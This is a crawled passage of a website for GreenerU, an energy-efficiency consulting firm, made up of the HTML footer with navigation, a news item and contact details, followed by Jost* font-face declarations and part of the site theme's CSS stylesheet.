	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="https://www.greeneru.com/our-partners-overview/nonprofits-houses-of-worship/">Nonprofits/Houses of Worship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.greeneru.com/our-partners-overview/laboratories/">Laboratories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2758"><a href="https://www.greeneru.com/resource-center/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://www.greeneru.com/resource-center/articles/">Articles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://www.greeneru.com/resource-center/case-studies/">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3261"><a href="https://www.greeneru.com/webinars/upcoming-greeneru-webinars/">Upcoming webinars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://www.greeneru.com/resource-center/webinars/">Past webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://www.greeneru.com/contract-with-us/">Contract with us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.greeneru.com/talk-to-us/">Talk to Us</a></li>
</ul></div>          <div class="menu-secondary-footer-navigation-container"><ul id="secondary-footer-navigation" class="menu"><li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://www.greeneru.com/resource-center/">Resources</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://www.greeneru.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://www.greeneru.com/search/">Search</a></li>
</ul></div>        </nav>
      </div>

      <!-- recent news -->
      <div class="column one-half">

                <h4>Recent News</h4>
        <div class="recent-news-items">
                            <a href="https://www.greeneru.com/articles/greeneru-and-partners-win-a-be-green-building-showcase-award/" rel="external">
            <h5>GreenerU and partners win a BE+ green building showcase award</h5>
            <p>
GreenerU is thrilled to announce that our heat recovery project, in partnership with Elevated Design, Inc., for the Roxbury Tenants of Harvard's Levinson Tower won the Building Decarb Intervention category of the 2025 BE+ Green Building Showcase awards!</p>          </a>
                </div>
        
      </div>

      <!-- contact info -->
      <div class="column one-quarter">

        <a href="tel:(781) 209-5760" id="footer-phone-number">(781) 209-5760</a>

        <p id="footer-address">307 Waverley Oaks Road<br />
Suite 202<br />
Waltham, MA 02452</p>

                <ul id="social-icons">
                    <li><a href="https://www.linkedin.com/company/greeneru/" rel="external"><i class="fab fa-linkedin"></i></a></li>                  </ul>
        
      </div>

    </div><!-- .content-columns -->

  </div><!-- #footer-content -->
</footer>

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/greeneru\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="https://www.wpadacompliance.com" class="screen-reader-text" title="Click this link to learn more about the WP ADA Compliance plugin.">The owner of this website has made a commitment to accessibility and inclusion, please report any problems that you encounter using the contact form on this website. This site uses the WP ADA Compliance Check plugin to enhance accessibility.</a><script type="text/javascript" src="https://www.greeneru.com/wp-content/themes/greeneru/assets/js/plugins-min.js?ver=1.0.0" id="greeneru-plugins-js"></script>
<script type="text/javascript" src="https://www.greeneru.com/wp-content/themes/greeneru/assets/js/main-min.js?ver=1.0.2" id="greeneru-main-js"></script>

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4683342.js"></script>
<!-- End of HubSpot Embed Code -->

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://indestructibletype-fonthosting.github.io/jost.css
body_size: 123
content:
@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-900-black.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-900-black.woff') format('woff');
    font-weight: 900;
    font-style: normal;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-900-blackitalic.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-900-blackitalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-800-heavy.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-800-heavy.woff') format('woff');
    font-weight: 800;
    font-style: normal;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-800-heavyitalic.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-800-heavyitalic.woff') format('woff');
    font-weight: 800;
    font-style: italic;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-700-bold.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-700-bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-700-bolditalic.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-700-bolditalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-600-semi.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-600-semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-600-semiitalic.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-600-semiitalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;

}



@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-500-medium.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-500-medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-500-mediumitalic.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-500-mediumitalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-400-book.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-400-book.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-400-bookitalic.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-400-bookitalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-300-light.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-300-light.woff') format('woff');
    font-weight: 300;
    font-style: normal;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-300-lightitalic.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-300-lightitalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-200-thin.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-200-thin.woff') format('woff');
    font-weight: 200;
    font-style: normal;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-200-thinitalic.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-200-thinitalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-100-hairline.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-100-hairline.woff') format('woff');
    font-weight: 100;
    font-style: normal;

}




@font-face {
    font-family: 'Jost*';
    src: url('https://indestructibletype-fonthosting.github.io/jost-100-hairlineitalic.woff2') format('woff2'),
         url('https://indestructibletype-fonthosting.github.io/jost-100-hairlineitalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;

}


--- FILE ---
content_type: text/css
request_url: https://www.greeneru.com/wp-content/themes/greeneru/style.css?ver=6.8.3
body_size: -396
content:
/*
Theme Name: GreenerU, Inc.
Theme URI: https://greeneru.com/
Author: Territory Sixteen
Author URI: https://territorysixteen.com/
Description: 
Version: 1.0
*/

/* assets/css */

--- FILE ---
content_type: text/css
request_url: https://www.greeneru.com/wp-content/themes/greeneru/assets/css/main-min.css?ver=1.1.5
body_size: 10780
content:

/* variables */
:root {
	--greeneru-orange: #D46D37;
	--greeneru-orange-alt: #D97D4C;
	--greeneru-blue: #5A8591;
	--greeneru-blue-alt: #6C929D;
	--greeneru-dark: #333333;
	--greeneru-gray: #5F5F5F;
	--greeneru-light-gray: #c2c2c2;
	--greeneru-off-white: #EAEAE9;
	--greeneru-off-white-alt: #EFEEEE;
}


html {
  color: var(--greeneru-gray);
  font-size: 1.1em;
  font-family: 'Jost', 'Jost*', sans-serif;
  font-weight: normal;
  line-height: 1.4;
  background-color: var(--greeneru-off-white);
}
body {
  margin: 0;
  padding: 0;
}
::-moz-selection {
  background: var(--greeneru-orange-alt);
  text-shadow: none;
}
::selection {
  background: var(--greeneru-orange-alt);
  text-shadow: none;
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid var(--greeneru-off-white);
    margin: 2em 0;
    padding: 0;
}

a, a:hover, a:visited, a:active { text-decoration: none; }

audio, canvas, iframe, img, svg, video { vertical-align: middle; }
fieldset { border: 0; margin: 0; padding: 0; }
textarea { resize: vertical; }

/* fonts
--------------------------------------------------
font-family: 'Jost*', sans-serif;
font-weight: 300, normal, 500, 600, bold;
-------------------------------------------------- */

/* text colors */
.orange { color: var(--greeneru-orange) !important; }
.orange-90 { color: var(--greeneru-orange-alt) !important; }
.blue { color: var(--greeneru-blue) !important; }
.blue-90 { color: var(--greeneru-blue-alt) !important; }
.dark-gray { color: var(--greeneru-dark) !important; }
.gray { color: var(--greeneru-gray) !important; }
.off-white { color: var(--greeneru-off-white) !important; }
.off-whiter { color: var(--greeneru-off-white-alt) !important; }

/* bg colors */
.bg-orange { background-color: var(--greeneru-orange) !important; }
.bg-orange-90 { background-color: var(--greeneru-orange-alt) !important; }
.bg-blue { background-color: var(--greeneru-blue) !important; }
.bg-blue-90 { background-color: var(--greeneru-blue-alt) !important; }
.bg-blue-70 { background-color: #8BA9B2 !important; }
.bg-dark-gray { background-color: var(--greeneru-dark) !important; }
.bg-gray { background-color: var(--greeneru-gray) !important; }
.bg-white { background-color: #FFFFFF !important; }
.bg-off-white { background-color: var(--greeneru-off-white) !important; }
.bg-off-whiter { background-color: var(--greeneru-off-white-alt) !important; }

#wrapper {
  width: 100%;
  max-width: 1440px;
  margin: 0 auto;
  background-color: #FFFFFF;
}

/* header / logo / navigation
-------------------------------------------------- */
#header {
  position: relative;
  width: 100%;
  height: 150px;
  padding: 0 100px;
}

#logo {
  display: block;
  position: absolute;
  top: 43px;
  left: 100px;
  z-index: 5;
  width: 300px;
  /*
  background-image: url(../img/logo_greeneru-2x.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  */
  overflow: hidden;
}
#logo img {
  width: 100%;
}

#mobile-menu,
#mobile-menu-icon { display: none; }

#mobile-navigation { text-align: right; padding-bottom: 40px; }

#mobile-navigation li {
  margin-bottom: 10px;
  padding: 5px 30px 5px 0;
}
#mobile-navigation li ul li {
  margin-bottom: 0;
  padding-right: 0;
}

#mobile-navigation li a {
  color: var(--greeneru-gray);
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
#mobile-navigation li ul li a {
  color: #959392;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

#header nav {
  position: absolute;
  top: auto;
  right: 100px;
  display: block;
  width: 100%;
}
#header nav .menu-secondary-navigation-container {
  position: absolute;
  top: 38px;
  right: 0px;
}
#header nav .menu-main-navigation-container {
  position: absolute;
  top: 75px;
  right: 0px;
}
#header nav #main-navigation li a {
  color: var(--greeneru-gray);
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
  transition: all .25s ease;
  border-color: var(--greeneru-orange-alt);
}
#header nav #main-navigation li:hover a,
#header nav #main-navigation li.current-menu-item > a,
#header nav #main-navigation li.current-menu-parent > a {
  border-bottom: 8px solid var(--greeneru-orange-alt);
}
#header nav #main-navigation,
#header nav #secondary-navigation {
  list-style: none;
}

#header nav #main-navigation li {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  border-right: 1px solid #959392;
}
#header nav #main-navigation li:last-child {
  border-right: none;
  padding-right: 0;
}

#header nav #secondary-navigation a {
  color: #959392;
  font-size: 18px;
  font-weight: normal;
  text-decoration: none;
  transition: all .25s;
}
#header nav #secondary-navigation li:hover > a { border-bottom: 5px solid var(--greeneru-orange-alt); }
#header nav #secondary-navigation li {
  display: inline-block;
  padding: 0 15px;
}
#header nav #secondary-navigation li:last-child { padding-right: 0; }

#header nav #secondary-navigation li.current-menu-item > a,
#header nav #secondary-navigation li.current-menu-parent > a { color: var(--greeneru-orange); }

/* drop down menus */
#header nav #main-navigation li ul,
#header nav #secondary-navigation li ul {
  display: none;
  position: absolute;
  top: calc(100% + 8px);
  left: 20px;
  z-index: 99;
  width: 240px;
  border: 1px solid #EAEAEA;
  background-color: #FFFFFF;
}
#header nav #secondary-navigation li ul {
  top: calc(100% + 5px);
  left: 15px;
}

#header nav #main-navigation li ul li,
#header nav #secondary-navigation li ul li {
  display: block;
  border: none;
  padding: 0 15px;
  border-bottom: 1px solid #EAEAEA;
}
#header nav #main-navigation li ul li:last-child,
#header nav #secondary-navigation li ul li:last-child { border: none; }

#header nav #main-navigation li ul li a,
#header nav #secondary-navigation li ul li a {
  display: block;
  color: var(--greeneru-gray);
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  transition: all .25s ease;
  border: none;
  padding: 10px 0;
}
#header nav #main-navigation li:hover ul li a,
#header nav #secondary-navigation li:hover ul li a {
  border: none;
}
#header nav #main-navigation li ul li a:hover,
#header nav #secondary-navigation li ul li a:hover,
#header nav #main-navigation li ul li.current-menu-item a {
  border: none;
  color: var(--greeneru-orange);
}

#header #search-form-container {
	position: absolute;
	top: 24px;
	right: 100px;
	z-index: 99;
	width: 225px;
	height: 30px;
	overflow: hidden;
}
#header #search-form-container #searchform {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 30px;
}
#header #search-form-container #searchform i {
	position: absolute;
	top: 6px;
	left: 8px;
	width: 20px;
	height: 30px;
	z-index: 999;
	font-size: .9rem;
	color: var(--greeneru-light-gray);
}
#header #search-form-container #searchform input[type="text"] {
	width: 100%;
	height: 30px;
	padding: 0 8px 0 30px;
	color: var(--greeneru-gray);
	font-size: .8rem;
	border-radius: 0px;
	box-sizing: border-box;
	border: 1px solid var(--greeneru-light-gray)
}
#header #search-form-container #searchform input[type="submit"] {
	width: 0px;
	height: 0px;
	overflow: hidden;
}


/* hero photo
-------------------------------------------------- */
#hero {
  position: relative;
  width: 100%;
  height: 500px;
  background-repeat: no-repeat;
  background-position: top center;
  background-size: cover;
  display: flex;
  align-items: center;
}
.home #hero {
  height: 600px;
}
#hero-filter {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.20)
}
#hero h1 {
  position: relative;
  z-index: 10;
  width: 100%;
  max-width: 1000px;
  margin: 0 auto;
  font-size: 50px;
  line-height: 120%;
  color: #FFFFFF;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 4px 4px rgba(0,0,0,0.50);
}
.home #hero h1 {
  position: absolute;
  bottom: 165px;
  z-index: 10;
  max-width: 100%;
  font-size: 70px;
  text-align: center;
}
#hero .hero-highlights {
  position: absolute;
  bottom: 0;
  left: 50%;
  z-index: 10;
  width: 100%;
  margin-left: -620px;
  max-width: 1240px;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#hero .hero-highlights,
#mobile-highlights .hero-highlights {
  padding: 20px 0;
  list-style: none;
  background-color: rgba(90, 133, 145, 0.8);
}
.home #hero .hero-highlights { padding: 30px 0; }

#mobile-highlights .hero-highlights {
  display: none;
}

#hero .hero-highlights li {
  width: 25%;
  color: #FFFFFF;
  font-size: 33px;
  font-weight: bold;
  text-align: center;
  padding: 10px 0 5px 0;
  border-right: 1px solid #FFFFFF;
}
#mobile-highlights .hero-highlights li {
  width: 100%;
  color: #FFFFFF;
  font-size: 20px;
  font-weight: 600;
  text-align: center;
  padding: 10px 0 5px 0;
}

#hero .hero-highlights li:last-child,
#mobile-highlights .hero-highlights li { border: none; }

#hero .hero-highlights li span {
  display: block;
  font-size: 16px;
  font-weight: 300;
}
#mobile-highlights .hero-highlights li span {
  font-weight: 300;
}


#hero .hero-highlights.total-highlights-1 li { width: 100%; font-size: 50px; }
#hero .hero-highlights.total-highlights-2 li { width: 50%; font-size: 50px; }
#hero .hero-highlights.total-highlights-3 li { width: 33%; font-size: 50px; }

#hero .hero-highlights.total-highlights-1 li span,
#hero .hero-highlights.total-highlights-2 li span,
#hero .hero-highlights.total-highlights-3 li span { font-size: 18px; }


/* hero home page slideshow
-------------------------------------------------- */
.home #hero #hero-gallery {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  background-color: var(--greeneru-off-white);
}
.home #hero #hero-gallery li {
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  color: transparent;
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: none;
  z-index: 0;
}
.home #hero #hero-gallery li img { display: none; }






/* content
-------------------------------------------------- */
#content-container {
  overflow: hidden;
  width: 100%;
  max-width: 1240px;
  margin: 0 auto;
  padding: 60px 0 100px 0;
}
.slim-content {
  width: 100%;
  max-width: 1000px;
  margin: 0 auto;

}


/* content-columns
-------------------------------------------------- */
.content-columns {
  display: flex;
  flex-wrap: wrap;
  /* -webkit-flex-flow: row wrap; */
  justify-content: space-between;
  width: 100%;
  height: 100%;
}

.content-columns .column.full-width { width: 100%; }
.content-columns .column.two-thirds { width: 60%; margin-bottom: 40px; }
.content-columns .column.one-half { width: 45%; margin-bottom: 40px; }
.content-columns .column.one-third { width: 30%; margin-bottom: 40px; }

.home .content-columns .column.one-third { width: 31%; margin-bottom: 40px; }

.column.align-left { text-align: left; }
.column.align-right { text-align: right; }
.column.align-center { text-align: center; }

#content-container h1,
#content-container h2,
#content-container h3,
#content-container h4,
#content-container h5,
#content-container h6 {
  color: var(--greeneru-dark);
  font-weight: bold;
}

#content-container a {
  color: var(--greeneru-orange);
}
#content-container h1,
#content-container h2 {
  font-size: 40px;
  font-weight: 600;
  line-height: 50px;
  margin: 0 0 20px 0;
}
#content-container h3 {
  color: var(--greeneru-dark);
  font-size: 30px;
  font-weight: 500;
  line-height: 35px;
  margin: 0 0 15px 0;
}
#content-container h4 {
  color: var(--greeneru-gray);
  font-size: 26px;
  font-weight: 500;
  line-height: 30px;
  margin: 0 0 10px 0;
}
#content-container h5 {
  color: var(--greeneru-gray);
  font-size: 22px;
  font-weight: 500;
  line-height: 28px;
  margin: 0 0 5px 0;
}
#content-container h6 {
  color: var(--greeneru-gray);
  font-size: 20px;
  font-weight: 500;
  line-height: 22px;
  margin: 0 0 5px 0;
}

#content-container p,
#content-container ul,
#content-container ol {
  line-height: 26px;
  margin: 0 0 25px 0;
}

#content-container ul,
#content-container ol {
  line-height: 24px;
  margin-left: 25px;
}
#content-container ul li ul,
#content-container ol li ol,
#content-container ul li ol,
#content-container ol li ul { margin: 5px 0; }

#content-container ul li,
#content-container ol li {
  margin: 0 0 5px 0;
  padding: 0 0 0 0;
}

#content-container .icon-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#content-container .icon-list li {
  position: relative;
  margin: 0;
  padding: 8px 10px 10px 70px;
  border-bottom: 1px solid #D5D3D3;
  cursor: pointer;
  transition: all .25s ease;
}
#content-container .icon-list li .the-icon {
  position: absolute;
  top: 9px;
  left: 0px;
  width: 80px;
  text-align: center;
}
#content-container .icon-list li .definition {
  display: none;
  position: absolute;
  top: calc(100% + 1px);
  left: -1px;
  z-index: 99;
  width: calc(100% + 2px);
  height: auto;
  padding: 15px 25px 25px 70px;
  color: var(--greeneru-gray);
  background-color: var(--greeneru-off-white);
  border: 1px solid var(--greeneru-off-white);
  border-top: none;
  font-size: 15px;
}
.home #content-container .icon-list li .definition {
  top: 100%;
  left: 0;
  width: 100%;
  border: 1px solid #D5D3D3;
}

#content-container .icon-list li .definition i {
  position: absolute;
  top: 15px;
  left: 10px;
  width: 60px;
  text-align: center;
  font-size: 24px;
}


#content-container .icon-list li .the-icon i { color: var(--greeneru-orange-alt); }
#content-container .icon-list li:last-child { border: none; }

#content-container .icon-list li.icon-list-item:hover,
#content-container .icon-list li.icon-list-item.open-definition {
  color: #FFFFFF;
  background-color: var(--greeneru-orange-alt);
}
#content-container .icon-list li.icon-list-item:hover .the-icon i,
#content-container .icon-list li.icon-list-item.open-definition .the-icon i { color: #FFFFFF; }

.page-template-our-partners #content-container .icon-list li.icon-list-item:hover { color: var(--greeneru-gray); background-color: transparent; }
.page-template-our-partners #content-container .icon-list li.icon-list-item:hover .the-icon i { color: var(--greeneru-orange-alt); }




#content-container blockquote {
  margin: 25px 0;
  padding: 25px;
  font-size: 20px;
  font-style: italic;
  border-left: 10px solid var(--greeneru-blue-alt);
  background-color: var(--greeneru-off-white-alt);
}
#content-container blockquote p { margin-bottom: 0; }

#intro-content {
  max-width: 1000px;
  margin: 0 auto 40px auto;
}
.home #intro-content {
  text-align: center;
}
#content-container #intro-content p {
  color: var(--greeneru-gray);
  font-size: 22px;
  font-weight: normal;
  line-height: 33px;
}

/* intro content columns - turnkey energy solutions */
#intro-content .content-columns .column { border-right: 1px solid var(--greeneru-blue); }
#intro-content .content-columns .column:last-child { border: none; }
#intro-content .content-columns .column.one-third { width: 33%; padding: 0 3%; }
#intro-content .content-columns .column.one-third:first-child { padding-left: 0%; }
#intro-content .content-columns .column.one-third:last-child { padding-right: 0%; }
#content-container #intro-content .content-columns .column.one-third p { font-size: 20px; }

#content-container img,
#content-container .wp-caption,
#content-container .wp-caption img {
  width: auto;
  max-width: 100%;
}
#content-container img.alignright {
  float: right;
  margin: 0 0 25px 25px;
}
#content-container img.alignleft {
  float: left;
  margin: 0 25px 25px 0;
}

.cta-container {
  text-align: center;
  padding: 40px 0;
}
.cta-btn,
.boxed-btn,
.gform_button {
  position: relative;
  display: inline-block;
  padding: 12px 20px;
  color: #ffffff !important;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-decoration: none;
  background-color: var(--greeneru-blue-alt) !important;
  transition: .25s ease;
}
.boxed-btn {
  display: table;
  width: 100%;
}
.boxed-btn div {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
#content-container a.cta-btn,
#content-container a.boxed-btn { color: #FFFFFF !important; }

.cta-container.full-width-btn .cta-btn { display: block; }

.cta-btn i {
  position: absolute;
  font-size: 30px;
  right: -50px;
  top: 9px;
  transition: all .25s ease;
}
.cta-btn:hover i {
  right: 20px;
}
.cta-btn:hover{
  background-color: var(--greeneru-orange-alt) !important;
  padding-right: 70px;
}
.boxed-btn:hover,
.gform_button:hover { background-color: var(--greeneru-orange-alt) !important; }

/* hp + overview pages */
#content-container #boxed-callouts {
  list-style: none;
  margin: 0;
}
#content-container #boxed-callouts li a {
  display: block;
  overflow: hidden;
  position: relative;
  margin-bottom: 40px;
  transition: all .5s ease;
}
#content-container #boxed-callouts li a p {
  color: var(--greeneru-gray);
  font-size: 18px;
  padding: 20px;
}
#content-container #boxed-callouts li a ul {
  margin: 0;
  transition: all .5s ease;
}

#content-container #boxed-callouts li a ul li {
  color: var(--greeneru-gray);
  font-size: 16px;
  margin: 0;
}
#content-container #boxed-callouts li a ul li i { font-size: 20px; }
#boxed-callouts li a .boxed-btn {
  background-color: var(--greeneru-blue-alt);
  transition: all .5s ease;
}
.template-partner-overview #boxed-callouts li .boxed-btn {
  min-height: 80px;
}

.cta-img,
.callout-graphic {
  position: relative;
  display: block;
  width: 100%;
  text-align: center;
}

.cta-img img,
.callout-graphic img {
  position: relative;
  z-index: 1;
  transition: all .5s ease;
}
.cta-img i,
#boxed-callouts li a .callout-graphic i {
  opacity: 0;
  position: absolute;
  bottom: 15px;
  right: 20%;
  z-index: 2;
  font-size: 60px;
  color: #FFFFFF;
  transition: all .75s ease;
}

/* btn hovers */
#boxed-callouts li a:hover .boxed-btn { background-color: var(--greeneru-orange-alt); }
.cta-img:hover img,
#boxed-callouts li a:hover .callout-graphic img { opacity: 0.8; }
.cta-img:hover i,
#boxed-callouts li a:hover .callout-graphic i { opacity: 1; right: 15px; }
#boxed-callouts li a:hover ul { background-color: #EFEFEF; }


/* alternate boxed callouts */

/* markets  --------------------------- */
#content-container #boxed-callouts li.flexed-column {
	position: relative;
	background-color: var(--greeneru-dark);
	margin-bottom: 40px;
	transition: all .5s ease;
}
#content-container #boxed-callouts li.flexed-column:hover {
	background-color: var(--greeneru-orange);
}
#content-container #boxed-callouts li.flexed-column a {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	height: 250px;
	margin: 0;
	padding: 0 15px;
	box-sizing: border-box;
	color: #FFFFFF;
	font-size: 1.25rem;
	font-weight: 600;
	text-transform: uppercase;
	text-shadow: 0 4px 4px rgba(0,0,0,0.50);
}
#content-container #boxed-callouts li.flexed-column a .client-name {
	position: relative;
	text-align: center;
	z-index: 9;
}
#content-container #boxed-callouts li.flexed-column .icon-description {
	position: absolute;
	bottom: 6px;
	right: 6px;
	z-index: 11;
	width: 24px;
	height: 24px;
	color: #FFFFFF;
	line-height: 24px;
	font-size: 14px;
	font-weight: 600;
	border-radius: 100%;
	background-color: rgba(255,255,255,0.5);
	border: 1px solid rgba(255,255,255,0.5);
	text-transform: none;
	text-shadow: none;
	text-align: center;
	cursor: context-menu;
}
#content-container #boxed-callouts li.flexed-column a .client-description {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 11;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	width: 100%;
	height: 100%;
	padding: 20px;
	color: #FFFFFF;
	font-size: 1rem;
	font-weight: 400;
	line-height: 135%;
	text-transform: none;
	text-shadow: 0 4px 4px rgba(0,0,0,0.50);
	background-color: var(--greeneru-orange);
	transition: all .5s ease;
}

/* #content-container #boxed-callouts li.flexed-column a:hover .client-description {
	opacity: 1;
} */

#content-container #boxed-callouts li.flexed-column a .client-thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8;
	width: 100%;
	height: 250px;
	opacity: .6;
	background-position: center;
	background-size: cover;
	transition: all .5s ease;
}
#content-container #boxed-callouts li.flexed-column a:hover .client-thumbnail {
	opacity: .5;
}






.slash-separator {
  width: 100%;
  overflow: hidden;
  opacity: .6;
  height: 20px;
  font-size: 16px;
  font-weight: 200;
  /* background-image: url(../img/bg-slash-separator-2x.png);
  background-repeat: repeat-x;
  background-size: 18px; */
}
#content-container .slash-separator {
  margin: 40px 0;
}

.callout-box {
  color: var(--greeneru-gray);
  font-size: 24px;
  font-weight: 500;
  font-style: italic;
  text-align: center;
  margin: 40px 0;
  padding: 40px 20px;
}
/* remove top margin if .callout-box is the first element in a partner column */
.content-columns > .column.one-half > .callout-box.sustainability-goals:nth-child(1) {
  margin-top: 0px;
}

.callout-box i {
  display: block;
  color: var(--greeneru-blue-alt);
  font-size: 50px;
  margin-bottom: 20px;
}
#content-container .callout-box h4 {
  color: var(--greeneru-dark);
  font-style: normal;
  font-weight: 500;
}
#content-container .callout-box .slash-separator {
  margin: 10px 0;
}
#content-container .callout-box p {
  margin: 0;
  padding: 0 10px;
  line-height: 38px;
}
#content-container .callout-box.team-member-quote p {
  color: var(--greeneru-dark);
}

.bordered-box {
  margin-top: 10px;
  border: 1px solid var(--greeneru-off-white);
}
#content-container .bordered-box h3 {
  font-size: 26px;
  font-weight: 500;
  margin: 0;
  padding: 15px 30px;
  background-color: var(--greeneru-off-white);
}
#content-container .bordered-box p {
  font-size: 20px;
  padding: 15px 30px;
  line-height: 30px;
}
#content-container .bordered-box .icon-list li { border-bottom: 1px solid var(--greeneru-off-white); }
#content-container .bordered-box .icon-list li:last-child { border: none; }

.circle-icon {
  width: 110px;
  height: 110px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  margin: 0 auto;
}
.circle-icon i {
  color: #FFFFFF;
  font-size: 65px;
}

.post-date {
  color: #999999;
  padding: 10px 0 0 0;
}
.post-tags { color: #999999; }
.post-tags span { color: #CCCCCC; font-weight: 300; }
.post-tags span:last-child { display: none; }

.breadcrumb { margin: 0 0 30px 0; }

#content-container .post-tags a,
#content-container .breadcrumb a {
  color: var(--greeneru-gray);
